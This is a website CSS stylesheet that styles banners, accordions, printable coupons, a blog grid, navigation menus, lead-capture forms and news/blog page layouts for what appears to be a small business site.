.sub-banner #sub-banner-container > * { display: block; margin: 1.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fefefe; font-size: 1.4rem; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.5rem 0.75rem; color: #fefefe; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner br { display: inline; }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem; } }

.accordion-wrap { margin: 0 0 1.5rem 0; }

.accordion-click { position: relative; padding: 1rem 1.5rem; background: #e2e2e2; color: #FF4848; font-size: 1.2rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FF4848; top: calc(50% - 2px); right: 1.5rem; width: 1rem; height: 0.2rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FF4848; font-size: 20px; background: #e2e2e2; padding: 1.5rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #FF4848; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #FF4848; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #FF4848; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #FF4848; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #666666; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #666666; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #FF4848; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Oswald", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #00A6A6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #FF4848; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(254, 254, 254, 0.25); }

.title-bar button::after { background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.title-bar button:hover::after { background: rgba(254, 254, 254, 0.25); -webkit-box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); }

.top-bar { position: relative; z-index: 20; background: #f8f8f8; display: block; }

.top-bar .drilldown li.active a { background-color: #FF4848; }

.top-bar .drilldown li a { background-color: #0A1624; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #f8f8f8; }

.top-bar ul.menu li { background: #f8f8f8; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fefefe; text-align: center; text-decoration: none; font-family: "Oswald", sans-serif; }

.top-bar ul.menu li a:hover { background: white; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .top-bar ul.menu > li > a { font-size: 0.8rem; } }

@media print, screen and (min-width: 64em) { .top-bar { background: #f8f8f8; }
  .top-bar ul.menu li { background: #f8f8f8; }
  .top-bar ul.menu { background-color: #f8f8f8 !important; }
  .top-bar ul.menu > li > a { background-color: #f8f8f8 !important; color: #333333 !important; position: relative; }
  .top-bar ul.menu > li > a:hover::after, .top-bar ul.menu > li > a:focus::after { content: ''; width: 100%; max-width: 2.45rem; height: 0.5rem; position: absolute; background-color: #FF4848; bottom: -0.5rem; left: 0; right: 0; margin: auto; }
  .top-bar ul.menu > li > a:focus { z-index: 1000; }
  .top-bar ul.menu > li.has-submenu > a::after { bottom: -1.6rem !important; }
  .top-bar ul.menu > li.has-submenu > a:hover::after, .top-bar ul.menu > li.has-submenu > a:focus::after { content: none; }
  .top-bar ul.menu > li.active > a::after { content: ''; width: 100%; max-width: 2.45rem; height: 0.5rem; position: absolute; background-color: #FF4848; bottom: -0.5rem; left: 0; right: 0; margin: auto; }
  .top-bar ul.menu.submenu { height: auto; }
  .top-bar ul.menu.submenu > li.active a::after { content: none; }
  .top-bar ul.menu.submenu > li > a:hover, .top-bar ul.menu.submenu > li > a:focus { color: #FF4848 !important; }
  .top-bar ul.menu.submenu > li > a:hover::after, .top-bar ul.menu.submenu > li > a:focus::after { content: none; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #333; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #CCCCCC; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #FF4848; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #000; font-family: "Oswald", sans-serif; font-size: 1.8rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 1.8rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.4rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 0.4rem 0.2rem 0.4rem; font-size: 0.8rem; font-weight: normal; background-color: #a40000; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.7rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 0.8rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FFC400; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #ff1717; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.4rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.4rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.4rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.4rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.4rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.4rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.2rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #FF4848; font-family: "Oswald", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #FF4848; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FF4848; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Open Sans", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #FF4848; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

